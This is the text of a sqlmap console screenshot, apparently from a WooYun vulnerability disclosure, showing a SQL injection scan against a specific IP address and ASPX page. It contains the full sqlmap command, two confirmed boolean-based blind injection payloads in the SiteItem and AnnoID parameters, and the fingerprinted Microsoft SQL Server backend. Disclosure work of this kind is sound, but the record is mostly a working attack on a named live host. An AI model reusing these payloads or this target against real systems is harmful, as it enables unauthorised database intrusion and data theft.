 C:\Python27\sqlmap>python sqlmap.py -u "http://121.199.26.246:8031/InfoPage/Show
Bidresult.aspx?AnnoID=3202&UrlType=2&SiteItem=95"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:41:04
[16:41:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:41:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SiteItem
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AnnoID=3202&UrlType=2&SiteItem=95' AND 7776=7776 AND 'wROC'='wROC
Place: GET
Parameter: AnnoID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AnnoID=3202' AND 1428=1428 AND 'ICBl'='ICBl&UrlType=2&SiteItem=95
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: SiteItem, type: Single quoted string (default)
[1] place: GET, parameter: AnnoID, type: Single quoted string
[q] Quit
>
[16:41:18] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
web server operating system: Windows 2008 R2 or 7